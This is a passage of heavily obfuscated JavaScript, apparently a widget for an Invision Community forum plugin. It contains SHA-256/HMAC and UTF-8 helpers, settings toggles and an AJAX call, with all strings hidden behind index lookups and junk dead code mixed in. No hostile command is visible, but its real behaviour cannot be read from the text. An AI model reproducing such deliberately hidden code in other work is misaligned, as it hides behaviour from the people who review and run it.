vPT32qh(DWG7gP(ifWEBYU(__Buffer),ifWEBYU(_jXk8jf)),__globalObject)}function jn6Cy8f(__Buffer){return oEL1BXc(SFin9N(x0EYA_U(__Buffer),__Buffer.length*U4SaUbD[2]))}function DWG7gP(__Buffer,_jXk8jf){var __globalObject=x0EYA_U(__Buffer),haPHZ0v,__Array;if(__globalObject.length>U4SaUbD[322])__globalObject=SFin9N(__globalObject,__Buffer.length*U4SaUbD[2]);var utf8ArrayToStr=Array(U4SaUbD[322]),wU_t_q=Array(U4SaUbD[322]);for(haPHZ0v=U4SaUbD[0];haPHZ0v<U4SaUbD[322];haPHZ0v++){lMEffT(utf8ArrayToStr[haPHZ0v]=__globalObject[haPHZ0v]^909522486,wU_t_q[haPHZ0v]=__globalObject[haPHZ0v]^1549556828)}__Array=SFin9N(utf8ArrayToStr.concat(x0EYA_U(_jXk8jf)),U4SaUbD[323]+_jXk8jf.length*U4SaUbD[2]);return oEL1BXc(SFin9N(wU_t_q.concat(__Array),ZEFiZY(__String(1091),U4SaUbD[323],U4SaUbD[324])))}function muWmxW(_jXk8jf){var __globalObject,haPHZ0v,__Array,utf8ArrayToStr;try{}catch(wU_t_q){__Buffer=U4SaUbD[0]}lMEffT(__globalObject=__Buffer?__String(1092):__String(1093),haPHZ0v="",__Array=void 0);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<_jXk8jf.length;utf8ArrayToStr++){lMEffT(__Array=_jXk8jf.charCodeAt(utf8ArrayToStr),haPHZ0v+=__globalObject.charAt(__Array>>>U4SaUbD[53]&U4SaUbD[325])+__globalObject.charAt(__Array&U4SaUbD[325]))}return haPHZ0v}function oOBIfOv(__Buffer){var __globalObject,haPHZ0v,__Array,utf8ArrayToStr;try{}catch(wU_t_q){_jXk8jf=""}lMEffT(__globalObject=__String(1094),haPHZ0v="",__Array=__Buffer.length);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Array;utf8ArrayToStr+=U4SaUbD[51]){var jn6Cy8f=__Buffer.charCodeAt(utf8ArrayToStr)<<U4SaUbD[322]|(utf8ArrayToStr+U4SaUbD[1]<__Array?__Buffer.charCodeAt(utf8ArrayToStr+U4SaUbD[1])<<U4SaUbD[2]:U4SaUbD[0])|(utf8ArrayToStr+U4SaUbD[50]<__Array?__Buffer.charCodeAt(utf8ArrayToStr+U4SaUbD[50]):U4SaUbD[0]),DWG7gP;for(DWG7gP=U4SaUbD[0];DWG7gP<U4SaUbD[53];DWG7gP++)utf8ArrayToStr*U4SaUbD[2]+DWG7gP*U4SaUbD[7]>__Buffer.length*U4SaUbD[2]?haPHZ0v+=_jXk8jf:haPHZ0v+=__globalObject.charAt(jn6Cy8f>>>U4SaUbD[7]*(U4SaUbD[51]-DWG7gP)&U4SaUbD[6])}return haPHZ0v}function vPT32qh(__Buffer,_jXk8jf){var __globalObject=_jXk8jf.length,haPHZ0v,__Array,utf8ArrayToStr,wU_t_q;haPHZ0v=Array();var jn6Cy8f,DWG7gP,muWmxW,oOBIfOv;__Array=Array(Math.ceil(__Buffer.length/U4SaUbD[50]));for(jn6Cy8f=U4SaUbD[0];jn6Cy8f<__Array.length;jn6Cy8f++)__Array[jn6Cy8f]=__Buffer.charCodeAt(jn6Cy8f*U4SaUbD[50])<<U4SaUbD[2]|__Buffer.charCodeAt(jn6Cy8f*U4SaUbD[50]+U4SaUbD[1]);while(__Array.length>U4SaUbD[0]){lMEffT(oOBIfOv=Array(),muWmxW=U4SaUbD[0]);for(jn6Cy8f=U4SaUbD[0];jn6Cy8f<__Array.length;jn6Cy8f++){lMEffT(muWmxW=(muWmxW<<U4SaUbD[322])+__Array[jn6Cy8f],DWG7gP=Math.floor(muWmxW/__globalObject),muWmxW-=DWG7gP*__globalObject);if(oOBIfOv.length>U4SaUbD[0]||DWG7gP>U4SaUbD[0])oOBIfOv[oOBIfOv.length]=DWG7gP}lMEffT(haPHZ0v[haPHZ0v.length]=muWmxW,__Array=oOBIfOv)}utf8ArrayToStr="";for(jn6Cy8f=haPHZ0v.length-U4SaUbD[1];jn6Cy8f>=U4SaUbD[0];jn6Cy8f--)utf8ArrayToStr+=_jXk8jf.charAt(haPHZ0v[jn6Cy8f]);wU_t_q=Math.ceil(__Buffer.length*U4SaUbD[2]/(Math.log(_jXk8jf.length)/Math.log(U4SaUbD[50])));for(jn6Cy8f=utf8ArrayToStr.length;jn6Cy8f<wU_t_q;jn6Cy8f++)utf8ArrayToStr=_jXk8jf[U4SaUbD[0]]+utf8ArrayToStr;return utf8ArrayToStr}function ifWEBYU(__Buffer){var _jXk8jf="",__globalObject;__globalObject=-U4SaUbD[1];var haPHZ0v,__Array;while(++__globalObject<__Buffer.length){lMEffT(haPHZ0v=__Buffer.charCodeAt(__globalObject),__Array=__globalObject+U4SaUbD[1]<__Buffer.length?__Buffer.charCodeAt(__globalObject+U4SaUbD[1]):U4SaUbD[0]);if(U4SaUbD[378]<=haPHZ0v&&haPHZ0v<=U4SaUbD[379]&&U4SaUbD[380]<=__Array&&__Array<=U4SaUbD[382]){lMEffT(haPHZ0v=U4SaUbD[381]+((haPHZ0v&U4SaUbD[326])<<U4SaUbD[82])+(__Array&U4SaUbD[326]),__globalObject++)}if(haPHZ0v<=U4SaUbD[20])_jXk8jf+=String.fromCharCode(haPHZ0v);else if(haPHZ0v<=2047)_jXk8jf+=String.fromCharCode(U4SaUbD[327]|haPHZ0v>>>U4SaUbD[7]&U4SaUbD[328],U4SaUbD[21]|haPHZ0v&U4SaUbD[6]);else if(haPHZ0v<=U4SaUbD[337])_jXk8jf+=String.fromCharCode(U4SaUbD[329]|haPHZ0v>>>U4SaUbD[10]&U4SaUbD[325],U4SaUbD[21]|haPHZ0v>>>U4SaUbD[7]&U4SaUbD[6],U4SaUbD[21]|haPHZ0v&U4SaUbD[6]);else if(haPHZ0v<=2097151)_jXk8jf+=String.fromCharCode(U4SaUbD[330]|haPHZ0v>>>U4SaUbD[331]&U4SaUbD[9],U4SaUbD[21]|haPHZ0v>>>U4SaUbD[10]&U4SaUbD[6],U4SaUbD[21]|haPHZ0v>>>U4SaUbD[7]&U4SaUbD[6],U4SaUbD[21]|haPHZ0v&U4SaUbD[6])}return _jXk8jf}function x0EYA_U(__Buffer){var _jXk8jf=Array(__Buffer.length>>U4SaUbD[50]),__globalObject,__globalObject;for(__globalObject=U4SaUbD[0];__globalObject<_jXk8jf.length;__globalObject++)_jXk8jf[__globalObject]=U4SaUbD[0];for(__globalObject=U4SaUbD[0];__globalObject<__Buffer.length*U4SaUbD[2];__globalObject+=U4SaUbD[2])_jXk8jf[__globalObject>>U4SaUbD[332]]|=(__Buffer.charCodeAt(__globalObject/U4SaUbD[2])&U4SaUbD[3])<<U4SaUbD[333]-__globalObject%U4SaUbD[334];return _jXk8jf}function oEL1BXc(__Buffer){var _jXk8jf="",__globalObject;for(__globalObject=U4SaUbD[0];__globalObject<__Buffer.length*U4SaUbD[334];__globalObject+=U4SaUbD[2])_jXk8jf+=String.fromCharCode(__Buffer[__globalObject>>U4SaUbD[332]]>>>U4SaUbD[333]-__globalObject%U4SaUbD[334]&U4SaUbD[3]);return _jXk8jf}function PQDpBA(__Buffer,_jXk8jf){return __Buffer>>>_jXk8jf|__Buffer<<U4SaUbD[334]-_jXk8jf}function v9BuZu(__Buffer,_jXk8jf){return __Buffer>>>_jXk8jf}function KSUnUx(__Buffer,_jXk8jf,__globalObject){return __Buffer&_jXk8jf^~__Buffer&__globalObject}function hIO8Kx(__Buffer,_jXk8jf,__globalObject){return __Buffer&_jXk8jf^__Buffer&__globalObject^_jXk8jf&__globalObject}function M3OgiaF(__Buffer){return PQDpBA(__Buffer,U4SaUbD[50])^PQDpBA(__Buffer,U4SaUbD[15])^PQDpBA(__Buffer,22)}function TKvMWS(__Buffer){return PQDpBA(__Buffer,U4SaUbD[7])^PQDpBA(__Buffer,11)^PQDpBA(__Buffer,25)}function LrG_x7(__Buffer){return PQDpBA(__Buffer,U4SaUbD[9])^PQDpBA(__Buffer,U4SaUbD[331])^v9BuZu(__Buffer,U4SaUbD[51])}function PogPNT(__Buffer){return PQDpBA(__Buffer,17)^PQDpBA(__Buffer,U4SaUbD[335])^v9BuZu(__Buffer,U4SaUbD[82])}__globalObject=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function SFin9N(__Buffer,_jXk8jf){var haPHZ0v=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),__Array;__Array=new Array(U4SaUbD[336]);var utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,muWmxW,oOBIfOv,vPT32qh,ifWEBYU,x0EYA_U,oEL1BXc,PQDpBA,v9BuZu;lMEffT(__Buffer[_jXk8jf>>U4SaUbD[332]]|=U4SaUbD[21]<<U4SaUbD[333]-_jXk8jf%U4SaUbD[334],__Buffer[(_jXk8jf+U4SaUbD[336]>>9<<U4SaUbD[53])+U4SaUbD[325]]=_jXk8jf);for(x0EYA_U=U4SaUbD[0];x0EYA_U<__Buffer.length;x0EYA_U+=U4SaUbD[322]){lMEffT(utf8ArrayToStr=haPHZ0v[U4SaUbD[0]],wU_t_q=haPHZ0v[U4SaUbD[1]],jn6Cy8f=haPHZ0v[U4SaUbD[50]],DWG7gP=haPHZ0v[U4SaUbD[51]],muWmxW=haPHZ0v[U4SaUbD[53]],oOBIfOv=haPHZ0v[U4SaUbD[332]],vPT32qh=haPHZ0v[U4SaUbD[7]],ifWEBYU=haPHZ0v[U4SaUbD[9]]);for(oEL1BXc=U4SaUbD[0];oEL1BXc<U4SaUbD[336];oEL1BXc++){lMEffT(oEL1BXc<U4SaUbD[322]?__Array[oEL1BXc]=__Buffer[oEL1BXc+x0EYA_U]:__Array[oEL1BXc]=rcQPV6(rcQPV6(rcQPV6(PogPNT(__Array[oEL1BXc-U4SaUbD[50]]),__Array[oEL1BXc-U4SaUbD[9]]),LrG_x7(__Array[oEL1BXc-U4SaUbD[325]])),__Array[oEL1BXc-U4SaUbD[322]]),PQDpBA=rcQPV6(rcQPV6(rcQPV6(rcQPV6(ifWEBYU,TKvMWS(muWmxW)),KSUnUx(muWmxW,oOBIfOv,vPT32qh)),__globalObject[oEL1BXc]),__Array[oEL1BXc]),v9BuZu=rcQPV6(M3OgiaF(utf8ArrayToStr),hIO8Kx(utf8ArrayToStr,wU_t_q,jn6Cy8f)),ifWEBYU=vPT32qh,vPT32qh=oOBIfOv,oOBIfOv=muWmxW,muWmxW=rcQPV6(DWG7gP,PQDpBA),DWG7gP=jn6Cy8f,jn6Cy8f=wU_t_q,wU_t_q=utf8ArrayToStr,utf8ArrayToStr=rcQPV6(PQDpBA,v9BuZu))}lMEffT(haPHZ0v[U4SaUbD[0]]=rcQPV6(utf8ArrayToStr,haPHZ0v[U4SaUbD[0]]),haPHZ0v[U4SaUbD[1]]=rcQPV6(wU_t_q,haPHZ0v[U4SaUbD[1]]),haPHZ0v[U4SaUbD[50]]=rcQPV6(jn6Cy8f,haPHZ0v[U4SaUbD[50]]),haPHZ0v[U4SaUbD[51]]=rcQPV6(DWG7gP,haPHZ0v[U4SaUbD[51]]),haPHZ0v[U4SaUbD[53]]=rcQPV6(muWmxW,haPHZ0v[U4SaUbD[53]]),haPHZ0v[U4SaUbD[332]]=rcQPV6(oOBIfOv,haPHZ0v[U4SaUbD[332]]),haPHZ0v[U4SaUbD[7]]=rcQPV6(vPT32qh,haPHZ0v[U4SaUbD[7]]),haPHZ0v[U4SaUbD[9]]=rcQPV6(ifWEBYU,haPHZ0v[U4SaUbD[9]]))}return haPHZ0v}function rcQPV6(__Buffer,_jXk8jf){var __globalObject=(__Buffer&U4SaUbD[337])+(_jXk8jf&U4SaUbD[337]),haPHZ0v;haPHZ0v=(__Buffer>>U4SaUbD[322])+(_jXk8jf>>U4SaUbD[322])+(__globalObject>>U4SaUbD[322]);return haPHZ0v<<U4SaUbD[322]|__globalObject&U4SaUbD[337]}return{hex:haPHZ0v,b64:utf8ArrayToStr,any:wU_t_q,hex_hmac:__Array,b64_hmac:utf8ArrayToStr,any_hmac:wU_t_q}}();console.log(__Buffer)}__Uint8Array[__String(U4SaUbD[247])][__String(U4SaUbD[253])]();const _jXk8jf=this;__globalObject(__TextDecoder[__String(U4SaUbD[160])])[__String(1095)](__String(1096),function(){_jXk8jf[__String(1097)+__String(1098)+U4SaUbD[47]](this[__String(U4SaUbD[421])]);return U4SaUbD[19]});return U4SaUbD[19]},[__String(U4SaUbD[343])](__globalObject){if(ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[338])+this[__String(U4SaUbD[58])])==__globalObject){return}lMEffT(ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[278])](__String(U4SaUbD[338])+this[__String(U4SaUbD[58])],__globalObject),this[__String(U4SaUbD[340])](),this[__String(1103)+__String(1104)](),this[__String(U4SaUbD[339])]())},[__String(U4SaUbD[340])](){this[__String(U4SaUbD[59])][__String(U4SaUbD[341])]=this[__String(U4SaUbD[59])][__String(1105)]==U4SaUbD[1]&&ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[338])+this[__String(U4SaUbD[58])])?ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[338])+this[__String(U4SaUbD[58])]):this[__String(U4SaUbD[59])][__String(U4SaUbD[341])]?this[__String(U4SaUbD[59])][__String(U4SaUbD[341])]:__String(1106)},[__String(1107)+__String(1108)+__String(1109)](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[91])](__String(1110))[__String(U4SaUbD[342])]();this[__String(U4SaUbD[343])](__Uint8Array);return U4SaUbD[19]},[__String(1111)](){if(this[__String(U4SaUbD[86])]){lMEffT(ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:ips[__String(U4SaUbD[165])](__String(1112))}),this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[344]))[__String(U4SaUbD[261])](ips[__String(U4SaUbD[165])](__String(U4SaUbD[345]))),this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[344]))[__String(U4SaUbD[149])](__String(U4SaUbD[346]),U4SaUbD[19]));return U4SaUbD[19]}this[__String(U4SaUbD[354])](ips[__String(U4SaUbD[165])](__String(1117)),ips[__String(U4SaUbD[165])](__String(U4SaUbD[345])))},[__String(U4SaUbD[339])](){if(__String(1118)in oOBIfOv){__globalObject()}function __globalObject(){var __globalObject;function __TextDecoder(){}lMEffT(__globalObject=function(__globalObject,__Uint8Array){var __Buffer=U4SaUbD[0],__String,_jXk8jf,haPHZ0v,__Array,utf8ArrayToStr;lMEffT(__String=U4SaUbD[0],_jXk8jf=new __TextDecoder(U4SaUbD[0]),haPHZ0v=_jXk8jf,__Array=__globalObject,utf8ArrayToStr=__Uint8Array);while(__Array!==U4SaUbD[17]||utf8ArrayToStr!==U4SaUbD[17]){lMEffT(__String=(__Array?__Array.val:U4SaUbD[0])+(utf8ArrayToStr?utf8ArrayToStr.val:U4SaUbD[0])+__Buffer,__Buffer=Math.floor(__String/U4SaUbD[82]),haPHZ0v.next=new __TextDecoder(__String%U4SaUbD[82]),haPHZ0v=haPHZ0v.next,__Array=__Array?__Array.next:U4SaUbD[17],utf8ArrayToStr=utf8ArrayToStr?utf8ArrayToStr.next:U4SaUbD[17])}if(__Buffer)haPHZ0v.next=new __TextDecoder(__Buffer);return _jXk8jf.next},console.log(__globalObject))}lMEffT(this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[344]))[__String(U4SaUbD[149])](__String(U4SaUbD[346]),U4SaUbD[18]),this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1119)+__String(1120))[__String(U4SaUbD[261])](__String(U4SaUbD[409])+ips[__String(U4SaUbD[165])](__String(U4SaUbD[183])+__String(1122)+__String(1123))),this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[136]))[__String(U4SaUbD[347])](),this[__String(U4SaUbD[117])]=U4SaUbD[18],this[__String(U4SaUbD[88])]=U4SaUbD[19],this[__String(U4SaUbD[90])]=U4SaUbD[0],this[__String(U4SaUbD[348])]=U4SaUbD[0],this[__String(U4SaUbD[349])]=U4SaUbD[0],this[__String(U4SaUbD[168])]=ips[__String(U4SaUbD[107])](__String(U4SaUbD[304]))+__String(1124)+this[__String(U4SaUbD[58])],this[__String(U4SaUbD[158])](),this[__String(U4SaUbD[298])](__String(1125)));if(this[__String(U4SaUbD[85])]){lMEffT(this[__String(U4SaUbD[350])]=U4SaUbD[18],this[__String(U4SaUbD[419])+__String(1127)+U4SaUbD[351]]={},this[__String(U4SaUbD[352])]=U4SaUbD[17],this[__String(U4SaUbD[353])]())}return U4SaUbD[19]},[__String(1128)](){lMEffT(this[__String(U4SaUbD[86])]=U4SaUbD[19],this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1129))[__String(U4SaUbD[173])](),ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[165])](__String(1130))))},[__String(U4SaUbD[354])](__globalObject,__TextDecoder=U4SaUbD[17]){if(this[__String(U4SaUbD[86])]){return}lMEffT(this[__String(U4SaUbD[134])](),this[__String(U4SaUbD[86])]=U4SaUbD[18],this[__String(U4SaUbD[87])][__String(U4SaUbD[120])](ips[__String(U4SaUbD[210])][__String(U4SaUbD[211])](__String(1131),{[__String(U4SaUbD[355])]:__globalObject,[__String(1132)]:__TextDecoder})));if(this[__String(U4SaUbD[85])]){if(this[__String(U4SaUbD[356])]){clearTimeout(this[__String(U4SaUbD[356])])}this[__String(U4SaUbD[352])][__String(1133)]()}return U4SaUbD[19]},[__String(U4SaUbD[418])](__TextDecoder){const __Uint8Array=this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1135)+__String(1136)),__Buffer=this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1137));if(__TextDecoder==U4SaUbD[1]){lMEffT(this[__String(U4SaUbD[357])]=U4SaUbD[19],__Buffer[__String(U4SaUbD[138])](__String(1138)+U4SaUbD[358],U4SaUbD[19]),__Uint8Array[__String(U4SaUbD[342])](""));if(__Uint8Array[__String(U4SaUbD[148])](__String(U4SaUbD[359]))[__String(U4SaUbD[131])](__String(U4SaUbD[360]))){lMEffT(__Uint8Array[__String(U4SaUbD[148])](__String(U4SaUbD[359]))[__String(U4SaUbD[263])](__String(U4SaUbD[360])),__Uint8Array[__String(1141)](__String(U4SaUbD[361]),__String(1143)),this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135]))[__String(U4SaUbD[361])](this[__String(1144)+__String(U4SaUbD[362])]),this[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1145))[__String(U4SaUbD[361])](this[__String(U4SaUbD[363])]),__globalObject(__String(U4SaUbD[265]))[__String(U4SaUbD[126])](__String(U4SaUbD[364])))}}else{lMEffT(this[__String(U4SaUbD[357])]=U4SaUbD[18],__Buffer[__String(U4SaUbD[138])](__String(U4SaUbD[346]),U4SaUbD[18]))}},[__String(U4SaUbD[368])+__String(1147)](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[143])+U4SaUbD[129]](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[256]));if(__Buffer){lMEffT(ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[278])](__String(U4SaUbD[366])+__Uint8Array[__String(U4SaUbD[58])],U4SaUbD[0]),__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[263])](__String(U4SaUbD[256])));if(ips[__String(U4SaUbD[107])](__String(U4SaUbD[365]))&&__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(1149))[__String(U4SaUbD[118])]!=U4SaUbD[1]){__Uint8Array[__String(U4SaUbD[298])](U4SaUbD[18])}__globalObject(__String(U4SaUbD[265]))[__String(U4SaUbD[126])](__String(U4SaUbD[364]))}else{lMEffT(ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[278])](__String(U4SaUbD[366])+__Uint8Array[__String(U4SaUbD[58])],U4SaUbD[1]),__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(1150)+__String(1151))[__String(U4SaUbD[275])](__String(U4SaUbD[256])),__Uint8Array[__String(U4SaUbD[134])](),__Uint8Array[__String(1152)]=__globalObject[__String(U4SaUbD[367])]())}return U4SaUbD[19]},[__String(U4SaUbD[368])+"On"](){const __TextDecoder=__globalObject(__String(U4SaUbD[302]))[__String(U4SaUbD[149])](__String(U4SaUbD[369]))==__String(U4SaUbD[370])&&__globalObject(__String(U4SaUbD[302]))[__String(U4SaUbD[149])](__String(U4SaUbD[371]))==__String(U4SaUbD[372]);if(this[__String(U4SaUbD[87])][__String(U4SaUbD[148])](__String(U4SaUbD[130]))[__String(U4SaUbD[131])](__String(U4SaUbD[256]))){if(__TextDecoder||!__TextDecoder&&ips[__String(U4SaUbD[147])][__String(U4SaUbD[272])][__String(U4SaUbD[273])](__String(U4SaUbD[366])+this[__String(U4SaUbD[58])])!=U4SaUbD[1]){this[__String(U4SaUbD[373])]()}}},[__String(U4SaUbD[134])](){clearTimeout(this[__String(U4SaUbD[374])])},[__String(1153)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(U4SaUbD[375])]){return U4SaUbD[19]}const __Buffer=__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135])),_jXk8jf=__Buffer[__String(U4SaUbD[91])](__String(U4SaUbD[136])),haPHZ0v=__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])?_jXk8jf[__String(U4SaUbD[376])](__String(1155))[__String(U4SaUbD[149])](U4SaUbD[79]):_jXk8jf[__String(U4SaUbD[376])](__String(1156))[__String(U4SaUbD[149])](U4SaUbD[79]);lMEffT(__Uint8Array[__String(U4SaUbD[375])]=U4SaUbD[18],ips[__String(U4SaUbD[177])]()(__Uint8Array[__String(U4SaUbD[168])]+__String(U4SaUbD[392]),{[__String(U4SaUbD[257])]:__String(U4SaUbD[258]),[__String(U4SaUbD[94])]:__String(U4SaUbD[179]),[__String(U4SaUbD[178])]:{[__String(U4SaUbD[393])]:haPHZ0v?haPHZ0v:U4SaUbD[0],[__String(U4SaUbD[394])]:U4SaUbD[1]}})[__String(U4SaUbD[180])](function(_jXk8jf){if(_jXk8jf[__String(U4SaUbD[94])]==__String(U4SaUbD[169])){ips[U4SaUbD[163]][__String(U4SaUbD[170])][__String(U4SaUbD[164])]({[__String(U4SaUbD[171])]:_jXk8jf[__String(U4SaUbD[171])]});return U4SaUbD[19]}if(_jXk8jf[__String(U4SaUbD[395])]==U4SaUbD[1]){lMEffT(__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(U4SaUbD[173])](),ips[U4SaUbD[163]][__String(U4SaUbD[181])][__String(U4SaUbD[164])](ips[__String(U4SaUbD[165])](__String(U4SaUbD[396]))))}else{if(_jXk8jf[__String(U4SaUbD[122])]){lMEffT(__Uint8Array[__String(U4SaUbD[59])][__String(U4SaUbD[108])]==__String(U4SaUbD[116])?(__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(1162)](__Uint8Array[__String(U4SaUbD[121])](_jXk8jf[__String(U4SaUbD[122])])),__Buffer[__String(U4SaUbD[137])](__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](U4SaUbD[106]+haPHZ0v)[__String(U4SaUbD[397])]()[__String(U4SaUbD[398])]-U4SaUbD[399])):__globalObject(__TextDecoder[__String(U4SaUbD[295])])[__String(1165)](__Uint8Array[__String(U4SaUbD[121])](_jXk8jf[__String(U4SaUbD[122])])),__globalObject(document)[__String(U4SaUbD[126])](__String(U4SaUbD[127]),[__Uint8Array[__String(U4SaUbD[87])][__String(U4SaUbD[91])](__String(U4SaUbD[135]))]),__globalObject(__String(U4SaUbD[140]))[__String(U4SaUbD[377])]())}}})[__String(U4SaUbD[299])](function(){lMEffT(__Uint8Array[__String(U4SaUbD[21])]=U4SaUbD[19],__Uint8Array[__String(U4SaUbD[375])]=U4SaUbD[19])}));return U4SaUbD[19]},[__String(1166)](){if(this[__String(U4SaUbD[117])]||!this[__String(U4SaUbD[390])+__String(U4SaUbD[391])]){if(__String(1169)in oOBIfOv){__TextDecoder()}function __TextDecoder(){(function(__TextDecoder){var __Uint8Array=String.fromCharCode,__Buffer,_jXk8jf,haPHZ0v;function __Array(__TextDecoder){var __Uint8Array=[],__Buffer,_jXk8jf,haPHZ0v,__Array;lMEffT(__Buffer=U4SaUbD[0],_jXk8jf=__TextDecoder.length,haPHZ0v=void 0,__Array=void 0);while(__Buffer<_jXk8jf){lMEffT(haPHZ0v=__TextDecoder.charCodeAt(__Buffer++),haPHZ0v>=U4SaUbD[378]&&haPHZ0v<=U4SaUbD[379]&&__Buffer<_jXk8jf?(__Array=__TextDecoder.charCodeAt(__Buffer++),(__Array&64512)==U4SaUbD[380]?__Uint8Array.push(((haPHZ0v&U4SaUbD[326])<<U4SaUbD[82])+(__Array&U4SaUbD[326])+U4SaUbD[381]):(__Uint8Array.push(haPHZ0v),__Buffer--)):__Uint8Array.push(haPHZ0v))}return __Uint8Array}function utf8ArrayToStr(__TextDecoder){var __Buffer=__TextDecoder.length,_jXk8jf,haPHZ0v,__Array;lMEffT(_jXk8jf=-U4SaUbD[1],haPHZ0v=void 0,__Array="");while(++_jXk8jf<__Buffer){haPHZ0v=__TextDecoder[_jXk8jf];if(haPHZ0v>U4SaUbD[337]){lMEffT(haPHZ0v-=U4SaUbD[381],__Array+=__Uint8Array(haPHZ0v>>>U4SaUbD[82]&U4SaUbD[326]|U4SaUbD[378]),haPHZ0v=U4SaUbD[380]|haPHZ0v&U4SaUbD[326])}__Array+=__Uint8Array(haPHZ0v)}return __Array}function __globalObject(__TextDecoder){if(__TextDecoder>=U4SaUbD[378]&&__TextDecoder<=U4SaUbD[382]){throw Error(__String(1170)+__TextDecoder.toString(U4SaUbD[322]).toUpperCase()+__String(1171))}}function wU_t_q(__TextDecoder,__Buffer){return __Uint8Array(__TextDecoder>>__Buffer&U4SaUbD[6]|U4SaUbD[21])}function jn6Cy8f(__TextDecoder){var __Buffer;if((__TextDecoder&4294967168)==U4SaUbD[0]){return __Uint8Array(__TextDecoder)}__Buffer="";if((__TextDecoder&4294965248)==U4SaUbD[0]){__Buffer=__Uint8Array(__TextDecoder>>U4SaUbD[7]&U4SaUbD[328]|U4SaUbD[327])}else if((__TextDecoder&4294901760)==U4SaUbD[0]){lMEffT(__globalObject(__TextDecoder),__Buffer=__Uint8Array(__TextDecoder>>U4SaUbD[10]&U4SaUbD[325]|U4SaUbD[329]),__Buffer+=wU_t_q(__TextDecoder,U4SaUbD[7]))}else if((__TextDecoder&4292870144)==U4SaUbD[0]){lMEffT(__Buffer=__Uint8Array(__TextDecoder>>U4SaUbD[331]&U4SaUbD[9]|U4SaUbD[330]),__Buffer+=wU_t_q(__TextDecoder,U4SaUbD[10]),__Buffer+=wU_t_q(__TextDecoder,U4SaUbD[7]))}__Buffer+=__Uint8Array(__TextDecoder&U4SaUbD[6]|U4SaUbD[21]);return __Buffer}function DWG7gP(__TextDecoder){var __Uint8Array=__Array(__TextDecoder),__Buffer,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Buffer=__Uint8Array.length,_jXk8jf=-U4SaUbD[1],haPHZ0v=void 0,utf8ArrayToStr="");while(++_jXk8jf<__Buffer){lMEffT(haPHZ0v=__Uint8Array[_jXk8jf],utf8ArrayToStr+=jn6Cy8f(haPHZ0v))}return utf8ArrayToStr}function muWmxW(){var __TextDecoder;if(haPHZ0v>=_jXk8jf){throw Error(__String(U4SaUbD[383]))}lMEffT(__TextDecoder=__Buffer[haPHZ0v]&U4SaUbD[3],haPHZ0v++);if((__TextDecoder&U4SaUbD[327])==U4SaUbD[21]){return __TextDecoder&U4SaUbD[6]}throw Error(__String(U4SaUbD[384]))}function ZEFiZY(){var __TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,wU_t_q;lMEffT(__Uint8Array=void 0,__Array=void 0,utf8ArrayToStr=void 0,wU_t_q=void 0);if(haPHZ0v>_jXk8jf){throw Error(__String(U4SaUbD[383]))}if(haPHZ0v==_jXk8jf){return U4SaUbD[19]}lMEffT(__TextDecoder=__Buffer[haPHZ0v]&U4SaUbD[3],haPHZ0v++);if((__TextDecoder&U4SaUbD[21])==U4SaUbD[0]){return 